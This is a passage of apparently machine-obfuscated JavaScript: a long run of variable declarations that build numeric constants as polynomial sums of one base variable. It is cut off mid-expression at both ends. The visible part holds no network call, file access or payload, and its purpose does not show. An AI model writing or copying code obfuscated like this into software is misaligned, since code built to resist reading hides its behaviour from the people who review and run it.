S*tS,WU=Hm+GA*tS+P9*tS*tS+tS*tS*tS,WK=Hm+PF*tS+tS*tS+tS*tS*tS,NZ=Hm+PF*tS+Hm*tS*tS+tS*tS*tS,xV=Vm+pF*tS,tF=dA+PF*tS+P9*tS*tS+tS*tS*tS,Q2=tv+Hm*tS+P9*tS*tS+tS*tS*tS,IE=dA+Vm*tS+PF*tS*tS+tS*tS*tS,Jv=tv+GA*tS,rF=pF+GA*tS+tS*tS,dG=tv+TV*tS+pF*tS*tS+tS*tS*tS,fO=TV+GA*tS+pF*tS*tS,A3=dA+tS+GA*tS*tS+tS*tS*tS,rh=pF+PF*tS+GA*tS*tS,qD=dA+Hm*tS+tv*tS*tS+tS*tS*tS,k5=P9+X*tS+PF*tS*tS+tS*tS*tS,N4=dA+GA*tS+Vm*tS*tS+tS*tS*tS,r3=P9+PF*tS+PF*tS*tS+tS*tS*tS,zA=Vm+pF*tS+tS*tS,AB=P9+P9*tS+TV*tS*tS+tS*tS*tS,bU=Hm+X*tS+GA*tS*tS,M3=pF+Vm*tS+PF*tS*tS+tS*tS*tS,YL=Hm+tv*tS+pF*tS*tS+tS*tS*tS,CD=pF+Hm*tS+pF*tS*tS+tS*tS*tS,Ll=GA+TV*tS+X*tS*tS,jL=dA+PF*tS+tS*tS+tS*tS*tS,LM=P9+pF*tS+X*tS*tS,MT=Hm+GA*tS+Vm*tS*tS+tS*tS*tS,Wl=X+P9*tS+X*tS*tS,Nc=P9+tv*tS+X*tS*tS+tS*tS*tS,v9=GA+GA*tS+GA*tS*tS,V9=PF+PF*tS+tv*tS*tS,Q4=Hm+X*tS+X*tS*tS+tS*tS*tS,KM=pF+pF*tS+pF*tS*tS,ES=dA+X*tS+tS*tS,Mn=TV+Vm*tS+TV*tS*tS+tS*tS*tS,I9=GA+Hm*tS+GA*tS*tS,F4=Hm+Vm*tS+TV*tS*tS+tS*tS*tS,d7=Hm+GA*tS+Hm*tS*tS+tS*tS*tS,sY=GA+GA*tS,qh=PF+tS+pF*tS*tS,YZ=PF+tv*tS+X*tS*tS+tS*tS*tS,Ih=GA+Vm*tS+tS*tS,w7=dA+TV*tS+pF*tS*tS+tS*tS*tS,Z1=tv+Vm*tS,dZ=P9+Hm*tS+Vm*tS*tS+tS*tS*tS,Zc=pF+Hm*tS+TV*tS*tS+tS*tS*tS,C4=tv+TV*tS+X*tS*tS+tS*tS*tS,cq=X+X*tS+Hm*tS*tS+tS*tS*tS,cO=dA+tS+Hm*tS*tS+tS*tS*tS,zm=GA+P9*tS+GA*tS*tS,T7=dA+GA*tS+TV*tS*tS+tS*tS*tS,gP=PF+tS+pF*tS*tS+tS*tS*tS,vS=Hm+tS+GA*tS*tS,TU=P9+X*tS,Y9=tv+PF*tS,dn=GA+X*tS+X*tS*tS+tS*tS*tS,pg=pF+tS+GA*tS*tS,U9=X+tv*tS+pF*tS*tS,XA=GA+tS+Hm*tS*tS+tS*tS*tS,H=Vm+tv*tS+X*tS*tS,sh=GA+TV*tS+Hm*tS*tS+tS*tS*tS,k4=X+X*tS+PF*tS*tS+tS*tS*tS,Gw=pF+pF*tS+Vm*tS*tS+tS*tS*tS,z9=P9+PF*tS,FL=Vm+TV*tS+PF*tS*tS+tS*tS*tS,t3=GA+tv*tS+PF*tS*tS+tS*tS*tS,A2=PF+tS,Qp=GA+X*tS+PF*tS*tS+tS*tS*tS,D5=GA+Hm*tS+tS*tS+tS*tS*tS,WE=X+Hm*tS+TV*tS*tS+tS*tS*tS,zq=dA+Hm*tS+PF*tS*tS+tS*tS*tS,p4=dA+pF*tS+X*tS*tS+tS*tS*tS,Cg=TV+Vm*tS+PF*tS*tS,nB=P9+X*tS+tv*tS*tS+tS*tS*tS,mY=X+Hm*tS+X*tS*tS,Y1=tv+GA*tS+pF*tS*tS,xG=GA+GA*tS+TV*tS*tS+tS*tS*tS,OS=X+TV*tS+TV*tS*tS,I3=P9+GA*tS+pF*tS*tS+tS*tS*tS,Tp=GA+P9*tS+TV*tS*tS+tS*tS*tS,vg=tv+Vm*tS+tS*tS,UL=Vm+Vm*tS+Hm*tS*tS+tS*tS*tS,UT=Hm+P9*tS+TV*tS*tS+tS*tS*tS,Hn=pF+tv*tS+Hm*tS*tS+tS*tS*tS,Zw=Vm+tv*tS+pF*tS*tS+tS*tS*tS,z5=P9+PF*tS+TV*tS*tS+tS*tS*tS,s3=Vm+P9*tS+TV*tS*tS+tS*tS*tS,W9=tv+Hm*tS+X*tS*tS,AK=PF+Hm*tS+tS*tS+tS*tS*tS,IK=GA+tv*tS+Hm*tS*tS+tS*tS*tS,Wg=PF+TV*tS+tv*tS*tS,Pq=PF+X*tS+PF*tS*tS+tS*tS*tS,KA=TV+X*tS+PF*tS*tS,Rc=Hm+pF*tS+X*tS*tS+tS*tS*tS,NO=Vm+tv*tS+tS*tS,vU=dA+tv*tS+tv*tS*tS+tS*tS*tS,dw=PF+tv*tS+GA*tS*tS+tS*tS*tS,Jc=tv+tv*tS+X*tS*tS+tS*tS*tS,mP=tv+pF*tS+PF*tS*tS+tS*tS*tS,ZD=X+tS+PF*tS*tS+tS*tS*tS,U7=tv+tS+tS*tS+tS*tS*tS,Qh=P9+pF*tS,R4=TV+Hm*tS+TV*tS*tS+tS*tS*tS,SK=Vm+TV*tS+pF*tS*tS+tS*tS*tS,dF=tv+pF*tS+tS*tS,Mq=P9+pF*tS+PF*tS*tS+tS*tS*tS,sn=TV+PF*tS+TV*tS*tS+tS*tS*tS,kS=Hm+pF*tS+pF*tS*tS+Hm*tS*tS*tS+tS*tS*tS*tS,Mh=Vm+GA*tS+GA*tS*tS+tS*tS*tS,vV=pF+tS+TV*tS*tS+tS*tS*tS,C9=pF+pF*tS+X*tS*tS+tS*tS*tS,jZ=PF+Hm*tS+X*tS*tS+tS*tS*tS,LS=TV+Vm*tS+X*tS*tS,Lm=PF+X*tS+tv*tS*tS,ln=Vm+GA*tS+pF*tS*tS+tS*tS*tS,cM=Vm+X*tS+tv*tS*tS,TS=GA+TV*tS+tS*tS+tS*tS*tS,Tc=dA+Vm*tS+pF*tS*tS+tS*tS*tS,UP=dA+TV*tS+X*tS*tS+tS*tS*tS,kF=dA+tv*tS+tS*tS,EK=GA+Vm*tS+tS*tS+tS*tS*tS,BD=tv+PF*tS+tv*tS*tS+tS*tS*tS,rw=dA+X*tS+X*tS*tS+tS*tS*tS,PE=Vm+TV*tS+P9*tS*tS+tS*tS*tS,N=pF+GA*tS+Hm*tS*tS+tS*tS*tS,Mm=P9+pF*tS+TV*tS*tS,f2=dA+P9*tS+tS*tS+tS*tS*tS,Y3=dA+Vm*tS+tS*tS+tS*tS*tS,AA=Hm+PF*tS,dh=PF+Vm*tS+TV*tS*tS,Jq=TV+tS+TV*tS*tS+tS*tS*tS,pt=Vm+Vm*tS+GA*tS*tS,hG=tv+X*tS+tS*tS+tS*tS*tS,ZG=Hm+GA*tS+GA*tS*tS+tS*tS*tS,VF=X+X*tS,sF=pF+Hm*tS+X*tS*tS,Lg=P9+tS+PF*tS*tS+tS*tS*tS,Nq=P9+PF*tS+pF*tS*tS+tS*tS*tS,XT=PF+GA*tS+PF*tS*tS+tS*tS*tS,K3=dA+GA*tS+tS*tS+tS*tS*tS,Yg=Vm+Hm*tS+X*tS*tS,nG=X+Hm*tS+X*tS*tS+tS*tS*tS,qB=X+Vm*tS+X*tS*tS+tS*tS*tS,FK=GA+Hm*tS+TV*tS*tS+tS*tS*tS,Hl=PF+tv*tS+GA*tS*tS,nh=Hm+pF*tS+tv*tS*tS,Oh=TV+PF*tS+GA*tS*tS+GA*tS*tS*tS+TV*tS*tS*tS*tS,QZ=GA+tS+TV*tS*tS+tS*tS*tS,H9=TV+P9*tS+tv*tS*tS,C3=Hm+X*tS+Hm*tS*tS+tS*tS*tS,ZS=pF+X*tS+GA*tS*tS,j4=Vm+GA*tS+TV*tS*tS+tS*tS*tS,lB=pF+tv*tS+pF*tS*tS+tS*tS*tS,DT=pF+TV*tS+X*tS*tS+tS*tS*tS,nw=PF+Vm*tS+X*tS*tS+tS*tS*tS,Xl=GA+Hm*tS+tv*tS*tS,D7=GA+pF*tS+GA*tS*tS+tS*tS*tS,zT=P9+Hm*tS+tv*tS*tS+tS*tS*tS,ml=tv+pF*tS+X*tS*tS,LO=pF+GA*tS+GA*tS*tS,cT=TV+pF*tS+tv*tS*tS+tS*tS*tS,gE=Vm+P9*tS+tS*tS+tS*tS*tS,Ym=X+TV*tS+X*tS*tS,HK=dA+Vm*tS+GA*tS*tS+tS*tS*tS,QV=X+Vm*tS+tv*tS*tS,Pm=PF+Vm*tS+pF*tS*tS,Eq=P9+GA*tS+tS*tS+tS*tS*tS,zS=Hm+TV*tS,bM=pF+X*tS,Vh=X+PF*tS,x2=Vm+tv*tS+Vm*tS*tS,Z3=dA+P9*tS+PF*tS*tS+tS*tS*tS,BA=X+Hm*tS+tv*tS*tS,ll=dA+Hm*tS+tS*tS,nF=GA+TV*tS,KZ=PF+Vm*tS+PF*tS*tS+tS*tS*tS,IY=tv+Hm*tS+PF*tS*tS,TZ=TV+GA*tS+P9*tS*tS+tS*tS*tS,Kl=Vm+tS+Hm*tS*tS+tS*tS*tS,TG=GA+GA*tS+pF*tS*tS+tS*tS*tS,EG=Hm+tS+TV*tS*tS+tS*tS*tS,zG=pF+X*tS+GA*tS*tS+tS*tS*tS,Z5=TV+TV*tS+Hm*tS*tS+tS*tS*tS,HM=TV+PF*tS+PF*tS*tS,jT=pF+P9*tS+X*tS*tS+tS*tS*tS,NA=dA+GA*tS+PF*tS*tS+tS*tS*tS,X3=TV+P9*tS+P9*tS*tS+tS*tS*tS,J4=GA+Hm*tS+GA*tS*tS+tS*tS*tS,Fq=GA+TV*tS+TV*tS*tS+tS*tS*tS,KG=P9+P9*tS+Hm*tS*tS+tS*tS*tS,mp=X+GA*tS+PF*tS*tS+tS*tS*tS,k9=Vm+Hm*tS+Vm*tS*tS,JV=pF+P9*tS,bG=pF+Vm*tS+Hm*tS*tS+tS*tS*tS,gm=TV+Hm*tS+X*tS*tS+tS*tS*tS,q3=TV+P9*tS+pF*tS*tS+tS*tS*tS,rl=pF+tS+PF*tS*tS+tS*tS*tS,nq=dA+tv*tS+GA*tS*tS+tS*tS*tS,mq=Vm+tv*tS+X*tS*tS+tS*tS*tS,Up=PF+Vm*tS+P9*tS*tS+tS*tS*tS,TP=pF+tS+X*tS*tS+tS*tS*tS,g7=P9+X*tS+X*tS*tS+tS*tS*tS,NP=Hm+TV*tS+GA*tS*tS+tS*tS*tS,bK=Vm+X*tS+GA*tS*tS+tS*tS*tS,Ol=TV+TV*tS+pF*tS*tS,SU=Vm+tS+tS*tS,lK=dA+Hm*tS+X*tS*tS+tS*tS*tS,ND=TV+Vm*tS+PF*tS*tS+tS*tS*tS,sA=dA+Vm*tS,vt=PF+tS+X*tS*tS,PT=tv+Hm*tS+TV*tS*tS+tS*tS*tS,vT=GA+pF*tS+X*tS*tS+tS*tS*tS,S7=TV+tS+X*tS*tS+tS*tS*tS,OO=GA+GA*tS+TV*tS*tS,UO=Vm+Vm*tS+TV*tS*tS,KV=Hm+TV*tS+GA*tS*tS,Gt=GA+tS+X*tS*tS+tS*tS*tS,MB=X+TV*tS+TV*tS*tS+tS*tS*tS,pp=Hm+tv*tS+GA*tS*tS+tS*tS*tS,QD=GA+pF*tS+tv*tS*tS+tS*tS*tS,Km=dA+PF*tS,pB=dA+PF*tS+pF*tS*tS+tS*tS*tS,AP=Vm+TV*tS+tS*tS+tS*tS*tS,BO=P9+PF*tS+PF*tS*tS,Ov=P9+X*tS+tS*tS,Y7=tv+Hm*tS+GA*tS*tS+tS*tS*tS,V5=Hm+X*tS+pF*tS*tS+tS*tS*tS,KO=pF+tv*tS,sE=P9+Vm*tS+X*tS*tS+tS*tS*tS,q7=Vm+tv*tS+TV*tS*tS+tS*tS*tS,Mv=dA+Hm*tS+GA*tS*tS,Jp=pF+TV*tS+tv*tS*tS+tS*tS*tS,vP=dA+X*tS+tv*tS*tS+tS*tS*tS,g2=Hm+TV*tS+X*tS*tS,wP=tv+Vm*tS+GA*tS*tS+tS*tS*tS,Hq=TV+tS+PF*tS*tS+tS*tS*tS,QB=pF+Hm*tS+tS*tS+tS*tS*tS,Sh=Hm+Vm*tS,j7=X+tS+X*tS*tS+tS*tS*tS,wl=GA+pF*tS+tS*tS,Sl=GA+GA*tS+PF*tS*tS,OM=X+PF*tS+GA*tS*tS,dl=dA+pF*tS+GA*tS*tS+tS*tS*tS,jG=TV+GA*tS+Hm*tS*tS+tS*tS*tS,AT=Vm+TV*tS+tv*tS*tS+tS*tS*tS,fp=Vm+P9*tS+pF*tS*tS+tS*tS*tS,Nt=Vm+PF*tS+TV*tS*tS,OK=PF+tv*tS+tS*tS+tS*tS*tS,H5=PF+pF*tS+TV*tS*tS+tS*tS*tS,Qn=dA+tS+tS*tS+tS*tS*tS,Ah=dA+pF*tS+tS*tS,r2=tv+X*tS+tS*tS,sm=X+GA*tS+pF*tS*tS,z3=P9+PF*tS+Hm*tS*tS+tS*tS*tS,A9=PF+P9*tS+tS*tS,lP=Hm+TV*tS+P9*tS*tS+tS*tS*tS,mB=PF+P9*tS+tv*tS*tS+tS*tS*tS,At=Vm+GA*tS+PF*tS*tS,vG=TV+PF*tS+pF*tS*tS+tS*tS*tS,bO=GA+tS,Rp=pF+tS+Hm*tS*tS+tS*tS*tS,Sc=P9+PF*tS+X*tS*tS+tS*tS*tS,nE=pF+tv*tS+X*tS*tS+tS*tS*tS,mA=X+X*tS+GA*tS*tS,bV=Hm+TV*tS+tv*tS*tS,PP=PF+P9*tS+pF*tS*tS+tS*tS*tS,nL=X+PF*tS+tv*tS*tS+tS*tS*tS,SZ=GA+PF*tS+tv*tS*tS+tS*tS*tS,cE=PF+tS+P9*tS*tS+tS*tS*tS,KD=Vm+tS+tv*tS*tS+tS*tS*tS,UZ=pF+tv*tS+GA*tS*tS+tS*tS*tS,CM=Vm+pF*tS+pF*tS*tS,ET=dA+PF*tS+tv*tS*tS+tS*tS*tS,rK=P9+tv*tS+tS*tS+tS*tS*tS,Fh=Vm+Hm*tS+pF*tS*tS,cc=GA+GA*tS+GA*tS*tS+tS*tS*tS,tZ=tv+Hm*tS+tS*tS+tS*tS*tS,NF=tv+tS+X*tS*tS,Xc=dA+tS+TV*tS*tS+tS*tS*tS,mL=Hm+PF*tS+PF*tS*tS+tS*tS*tS,S9=P9+TV*tS+GA*tS*tS,RK=P9+PF*tS+tS*tS+tS*tS*tS,F9=X+PF*tS+tS*tS,Ln=pF+P9*tS+PF*tS*tS+tS*tS*tS,qK=Vm+TV*tS+X*tS*tS+tS*tS*tS,A=tv+TV*tS+tS*tS,KP=tv+pF*tS+Hm*tS*tS+tS*tS*tS,p3=GA+tS+tS*tS+tS*tS*tS,R7=GA+Vm*tS+X*tS*tS+tS*tS*tS,ED=X+tv*tS+GA*tS*tS+tS*tS*tS,Cp=PF+TV*tS+TV*tS*tS+tS*tS*tS,M7=PF+GA*tS+pF*tS*tS+tS*tS*tS,Ic=tv+Hm*tS+pF*tS*tS+tS*tS*tS,Tq=Vm+PF*tS+Hm*tS*tS+tS*tS*tS,XL=pF+TV*tS+TV*tS*tS+tS*tS*tS,t9=X+TV*tS+tS*tS,CG=dA+P9*tS+TV*tS*tS+tS*tS*tS,xD=tv+tS+Hm*tS*tS+tS*tS*tS,V=dA+PF*tS+X*tS*tS,H3=TV+TV*tS+PF*tS*tS+tS*tS*tS,m9=Hm+tS+X*tS*tS,rZ=pF+GA*tS+tS*tS+tS*tS*tS,JL=P9+GA*tS+GA*tS*tS+tS*tS*tS,Hh=Hm+tS+PF*tS*tS,r7=GA+TV*tS+tv*tS*tS+tS*tS*tS,lU=GA+GA*tS+tS*tS+tS*tS*tS,mK=GA+Vm*tS+Hm*tS*tS+tS*tS*tS,WA=P9+GA*tS+TV*tS*tS,WB=dA+pF*tS+pF*tS*tS+tS*tS*tS,UY=TV+PF*tS+TV*tS*tS,hK=TV+X*tS+Hm*tS*tS+tS*tS*tS,kh=X+Vm*tS,GY=pF+P9*tS+X*tS*tS,Xg=dA+tv*tS+PF*tS*tS,US=P9+tv*tS+GA*tS*tS,kt=P9+Hm*tS+PF*tS*tS,km=TV+Hm*tS+pF*tS*tS,LL=GA+PF*tS+tS*tS+tS*tS*tS,RY=TV+tv*tS+pF*tS*tS,D9=tv+GA*tS+tS*tS,sl=pF+X*tS+tS*tS,mO=Vm+tv*tS+GA*tS*tS,Qc=PF+Vm*tS+tS*tS+tS*tS*tS,Cn=X+GA*tS+TV*tS*tS+tS*tS*tS,M5=X+TV*tS+tS*tS+tS*tS*tS,ID=PF+tS+PF*tS*tS+tS*tS*tS,J9=PF+GA*tS,PB=GA+tv*tS+tv*tS*tS+tS*tS*tS,xS=pF+tS+X*tS*tS,dO=GA+Hm*tS+Hm*tS*tS+tS*tS*tS,Pp=dA+tS+pF*tS*tS+tS*tS*tS,jA=X+P9*tS,CS=GA+pF*tS+PF*tS*tS,D4=TV+tS+Hm*tS*tS+tS*tS*tS,E5=TV+Hm*tS+Hm*tS*tS+tS*tS*tS,jE=Vm+PF*tS+TV*tS*tS+tS*tS*tS,UV=tv+PF*tS+GA*tS*tS,GO=PF+pF*tS,K7=PF+Vm*tS+GA*tS*tS+tS*tS*tS,TL=pF+GA*tS+PF*tS*tS+tS*tS*tS,Tm=TV+PF*tS,Pl=GA+PF*tS+pF*tS*tS,Zg=Hm+tv*tS+pF*tS*tS,A4=Vm+Hm*tS+GA*tS*tS+tS*tS*tS,T2=dA+pF*tS+PF*tS*tS,TO=GA+X*tS+TV*tS*tS,An=dA+PF*tS+TV*tS*tS+tS*tS*tS,PM=P9+PF*tS+pF*tS*tS,JM=X+tS,ZB=GA+TV*tS+X*tS*tS+tS*tS*tS,Zm=GA+pF*tS+pF*tS*tS,UB=dA+GA*tS+pF*tS*tS+tS*tS*tS,pn=PF+TV*tS+pF*tS*tS+tS*tS*tS,JO=dA+P9*tS+X*tS*tS,qv=Hm+Hm*tS+pF*tS*tS,kP=Hm+tv*tS+tS*tS+tS*tS*tS,vB=TV+P9*tS+X*tS*tS+tS*tS*tS,jD=P9+pF*tS+GA*tS*tS+tS*tS*tS,GE=Hm+Hm*tS+TV*tS*tS+tS*tS*tS,l9=TV+Vm*tS+tv*tS*tS,dv=TV+X*tS+pF*tS*tS+tS*tS*tS,vw=TV+GA*tS+tS*tS+tS*tS*tS,dU=pF+P9*tS+PF*tS*tS,XZ=dA+X*tS+P9*tS*tS+tS*tS*tS,wS=TV+Vm*tS+X*tS*tS+GA*tS*tS*tS+GA*tS*tS*tS*tS,XF=pF+tv*tS+X*tS*tS,z4=P9+Hm*tS+Hm*tS*tS+tS*tS*tS,TD=Hm+pF*tS+P9*tS*tS+tS*tS*tS,t4=tv+pF*tS+tv*tS*tS+tS*tS*tS,ZO=pF+pF*tS+PF*tS*tS+tS*tS*tS,wc=tv+tS+pF*tS*tS+tS*tS*tS,Lq=X+P9*tS+pF*tS*tS+tS*tS*tS,Pg=tv+TV*tS+pF*tS*tS,Fv=TV+P9*tS+tS*tS,SD=dA+P9*tS+GA*tS*tS+tS*tS*tS,bS=GA+pF*tS,OV=pF+P9*tS+tv*tS*tS,m2=TV+Hm*tS+tS*tS,MG=tv+P9*tS+Hm*tS*tS+tS*tS*tS,M2=Vm+P9*tS+Vm*tS*tS,RB=TV+tS+pF*tS*tS+tS*tS*tS,hV=Hm+X*tS+X*tS*tS,Vn=tv+pF*tS+GA*tS*tS+tS*tS*tS,xt=Vm+GA*tS+X*tS*tS,hU=dA+Hm*tS+tv*tS*tS,OB=Vm+Vm*tS+TV*tS*tS+tS*tS*tS,DM=TV+tS+GA*tS*tS,qP=TV+pF*tS+tS*tS+tS*tS*tS,fm=pF+X*tS+Hm*tS*tS+tS*tS*tS,nT=TV+PF*tS+GA*tS*tS+tS*tS*tS,RV=Hm+GA*tS+tS*tS,wO=Vm+GA*tS+Hm*tS*tS+tS*tS*tS,HS=GA+PF*tS+TV*tS*tS,n5=X+Vm*tS+GA*tS*tS+tS*tS*tS,Vp=P9+tv*tS+tv*tS*tS+tS*tS*tS,YM=Hm+PF*tS+GA*tS*tS,Kw=GA+Hm*tS+pF*tS*tS+tS*tS*tS,TK=pF+P9*tS+P9*tS*tS+tS*tS*tS,Yp=PF+GA*tS+GA*tS*tS+tS*tS*tS,tD=GA+TV*tS+GA*tS*tS+tS*tS*tS,Cv=Hm+PF*tS+pF*tS*tS+tS*tS*tS,GP=tv+Vm*tS+X*tS*tS+tS*tS*tS,rY=Hm+X*tS+tv*tS*tS,wB=dA+X*tS+TV*tS*tS+tS*tS*tS,Et=pF+tS,g3=P9+tS+pF*tS*tS+tS*tS*tS,Fp=GA+tv*tS+GA*tS*tS+tS*tS*tS,H7=PF+tv*tS+pF*tS*tS+tS*tS*tS,tU=dA+tS,sD=pF+Vm*tS+tv*tS*tS+tS*tS*tS,I4=Vm+GA*tS+tS*tS+tS*tS*tS,Im=Vm+tv*tS+TV*tS*tS,nV=PF+tS+tS*tS,Mp=tv+GA*tS+Hm*tS*tS+tS*tS*tS,Bg=PF+pF*tS+Hm*tS*tS+tS*tS*tS,fL=dA+PF*tS+X*tS*tS+tS*tS*tS,tl=pF+PF*tS+tS*tS,EL=X+Vm*tS+tv*tS*tS+tS*tS*tS,El=pF+pF*tS+tS*tS+tS*tS*tS,Pv=dA+X*tS+PF*tS*tS,mS=tv+X*tS+X*tS*tS+tS*tS*tS,GT=pF+Vm*tS+P9*tS*tS+tS*tS*tS,Q9=Vm+GA*tS+pF*tS*tS,GF=dA+TV*tS+tS*tS,SO=Vm+PF*tS+GA*tS*tS,QF=tv+pF*tS+tS*tS+tS*tS*tS,TE=P9+TV*tS+PF*tS*tS+tS*tS*tS,ht=Hm+P9*tS+GA*tS*tS,St=GA+Hm*tS+tS*tS,V1=TV+X*tS,l3=Vm+Hm*tS+Hm*tS*tS+tS*tS*tS,Z7=PF+PF*tS+pF*tS*tS+tS*tS*tS,fE=P9+pF*tS+tS*tS+tS*tS*tS,Cm=TV+Hm*tS+PF*tS*tS,OE=PF+TV*tS+PF*tS*tS+tS*tS*tS,j2=P9+Hm*tS+tv*tS*tS,EY=Hm+GA*tS+PF*tS*tS,bn=Hm+GA*tS+tS*tS+tS*tS*tS,FU=Vm+tS+GA*tS*tS,LT=PF+Vm*tS+TV*tS*tS+tS*tS*tS,KL=X+GA*tS+Hm*tS*tS+tS*tS*tS,K1=GA+pF*tS+X*tS*tS,bg=dA+tS+tS*tS,r9=GA+tv*tS+TV*tS*tS,fK=pF+X*tS+tv*tS*tS+tS*tS*tS,DB=TV+P9*tS+tS*tS+tS*tS*tS,Tl=Hm+P9*tS+GA*tS*tS+tS*tS*tS,AU=pF+P9*tS+GA*tS*tS,ZY=pF+Vm*tS+pF*tS*tS,RE=Hm+Hm*tS+GA*tS*tS+tS*tS*tS,I5=PF+pF*tS+tS*tS+tS*tS*tS,Xm=GA+PF*tS+GA*tS*tS+GA*tS*tS*tS+TV*tS*tS*tS*tS,W5=TV+GA*tS+TV*tS*tS+tS*tS*tS,fT=dA+PF*tS+Hm*tS*tS+tS*tS*tS,Gh=X+pF*tS+PF*tS*tS,Vv=PF+PF*tS+tS*tS+tS*tS*tS,bA=X+pF*tS+X*tS*tS,OZ=TV+pF*tS+GA*tS*tS+tS*tS*tS,Wq=P9+X*tS+Hm*tS*tS+tS*tS*tS,U1=PF+PF*tS+Hm*tS*tS+tS*tS*tS,wn=P9+GA*tS+X*tS*tS+tS*tS*tS,zg=Hm+pF*tS+X*tS*tS,vq=TV+P9*tS+Hm*tS*tS+tS*tS*tS,Ec=tv+Vm*tS+PF*tS*tS+tS*tS*tS,It=PF+X*tS+Hm*tS*tS+tS*tS*tS,C5=tv+P9*tS+GA*tS*tS+tS*tS*tS,Qw=dA+tv*tS+TV*tS*tS+tS*tS*tS,Op=X+pF*tS+TV*tS*tS+tS*tS*tS,gT=P9+GA*tS+PF*tS*tS+tS*tS*tS,U2=PF+tv*tS+Hm*tS*tS+tS*tS*tS,n3=Vm+TV*tS+TV*tS*tS+tS*tS*tS,zF=tv+PF*tS+pF*tS*tS,VZ=tv+tS+tv*tS*tS+tS*tS*tS,cp=X+PF*tS+Vm*tS*tS+tS*tS*tS,Gl=TV+tv*tS,rB=dA+pF*tS+PF*tS*tS+tS*tS*tS,cG=Hm+PF*tS+TV*tS*tS+tS*tS*tS,L9=Vm+TV*tS+PF*tS*tS,rS=PF+tS+tv*tS*tS,OP=pF+PF*tS+Hm*tS*tS+tS*tS*tS,Bq=PF+Hm*tS+P9*tS*tS+tS*tS*tS,zO=PF+X*tS+pF*tS*tS,j9=tv+tv*tS+GA*tS*tS,n2=TV+P9*tS,vv=tv+GA*tS+tv*tS*tS,E7=X+X*tS+tS*tS+tS*tS*tS,WD=pF+Vm*tS+TV*tS*tS+tS*tS*tS,W4=tv+Hm*tS+tv*tS*tS+tS*tS*tS,Fw=PF+X*tS+pF*tS*tS+tS*tS*tS,P3=X+Hm*tS+P9*tS*tS+tS*tS*tS,z2=X+X*tS+TV*tS*tS,qq=TV+PF*tS+PF*tS*tS+tS*tS*tS,nZ=dA+tv*tS+tS*tS+tS*tS*tS,v7=dA+tv*tS+Hm*tS*tS+tS*tS*tS,BL=dA+tv*tS+X*tS*tS+tS*tS*tS,Sn=Vm+pF*tS+GA*tS*tS+tS*tS*tS,RD=Vm+P9*tS+Hm*tS*tS+tS*tS*tS,D1=P9+tS+X*tS*tS,HD=X+TV*tS+PF*tS*tS+tS*tS*tS,NS=GA+tv*tS+tS*tS+tS*tS*tS,jU=P9+tv*tS+GA*tS*tS+tS*tS*tS,mv=Hm+X*tS+TV*tS*tS,TB=X+pF*tS+Hm*tS*tS+tS*tS*tS,rt=Vm+tS+P9*tS*tS,Bp=Vm+TV*tS+GA*tS*tS+tS*tS*tS,Qt=TV+TV*tS+GA*tS*tS,pL=tv+tv*tS+pF*tS*tS+tS*tS*tS,qA=pF+P9*tS+TV*tS*tS+tS*tS*tS,bh=dA+tS+X*tS*tS+tS*tS*tS,ww=pF+PF*tS+TV*tS*tS+tS*tS*tS,tM=dA+tS+TV*tS*tS,qG=P9+P9*tS+pF*tS*tS+tS*tS*tS,ML=PF+Hm*tS+Hm*tS*tS+tS*tS*tS,Iw=Hm+Vm*tS+GA*tS*tS+tS*tS*tS,rn=X+TV*tS+tv*tS*tS+tS*tS*tS,fM=P9+tv*tS+X*tS*tS,dD=pF+PF*tS+pF*tS*tS+tS*tS*tS,lG=tv+tS+TV*tS*tS+tS*tS*tS,FS=Vm+TV*tS,DA=P9+tS,Q7=pF+tv*tS+tv*tS*tS+tS*tS*tS,S4=tv+TV*tS+PF*tS*tS+tS*tS*tS,gK=GA+Vm*tS+TV*tS*tS+tS*tS*tS,xw=P9+P9*tS+GA*tS*tS+tS*tS*tS,T9=tv+tS+TV*tS*tS,c7=X+tv*tS+tS*tS+tS*tS*tS,Gm=X+tv*tS,IM=tv+P9*tS+X*tS*tS,Rw=TV+tv*tS+PF*tS*tS+tS*tS*tS,AZ=pF+Vm*tS+GA*tS*tS+tS*tS*tS,w1=GA+X*tS+X*tS*tS,F=PF+Vm*tS,EA=pF+X*tS+pF*tS*tS+tS*tS*tS,Q5=TV+pF*tS+PF*tS*tS+tS*tS*tS,PS=TV+tv*tS+P9*tS*tS,Xw=pF+pF*tS+Hm*tS*tS+tS*tS*tS,TM=tv+tS,m4=X+PF*tS+TV*tS*tS+tS*tS*tS,BE=X+pF*tS+PF*tS*tS+tS*tS*tS,D3=PF+X*tS+GA*tS*tS+tS*tS*tS,Bl=TV+GA*tS+PF*tS*tS,xA=tv+tS+PF*tS*tS,DK=tv+tv*tS+tv*tS*tS+tS*tS*tS,FE=GA+P9*tS+GA*tS*tS+tS*tS*tS,DU=pF+PF*tS,gD=GA+P9*tS+X*tS*tS+tS*tS*tS,v4=X+PF*tS+P9*tS*tS+tS*tS*tS,T5=P9+Vm*tS+Hm*tS*tS+tS*tS*tS,R9=PF+TV*tS+X*tS*tS,X7=X+Vm*tS+tS*tS+tS*tS*tS,zw=pF+P9*tS+GA*tS*tS+tS*tS*tS,FT=pF+GA*tS+TV*tS*tS+tS*tS*tS,OL=PF+TV*tS+P9*tS*tS+tS*tS*tS,B9=TV+tS+X*tS*tS,LV=Vm+pF*tS+tv*tS*tS,vc=TV+PF*tS+Hm*tS*tS+tS*tS*tS,ZF=tv+tv*tS+X*tS*tS,YK=tv+TV*tS+TV*tS*tS+tS*tS*tS,Cl=pF+P9*tS+pF*tS*tS,B1=Vm+Vm*tS+tS*tS,FY=Hm+TV*tS+tS*tS+tS*tS*tS,XV=GA+TV*tS+TV*tS*tS,Ug=tv+X*tS,Ul=dA+pF*tS,TT=pF+X*tS+TV*tS*tS+tS*tS*tS,VK=Vm+pF*tS+TV*tS*tS+tS*tS*tS,LE=Hm+tS+tv*tS*tS+tS*tS*tS,XB=GA+Hm*tS+X*tS*tS+tS*tS*tS,mm=Hm+GA*tS,Ng=dA+TV*tS+pF*tS*tS,dg=tv+PF*tS+TV*tS*tS,kB=GA+tv*tS+pF*tS*tS+tS*tS*tS,nv=X+tv*tS+TV*tS*tS,SG=TV+Vm*tS+Hm*tS*tS+tS*tS*tS,Hc=TV+P9*tS+TV*tS*tS+tS*tS*tS,rq=Vm+tS+PF*tS*tS+tS*tS*tS,nc=Vm+GA*tS+PF*tS*tS+tS*tS*tS,c2=P9+tv*tS+Hm*tS*tS+tS*tS*tS,gg=Vm+Vm*tS+X*tS*tS,UM=Vm+PF*tS+Vm*tS*tS,k3=pF+tS+GA*tS*tS+tS*tS*tS,w3=GA+X*tS+Hm*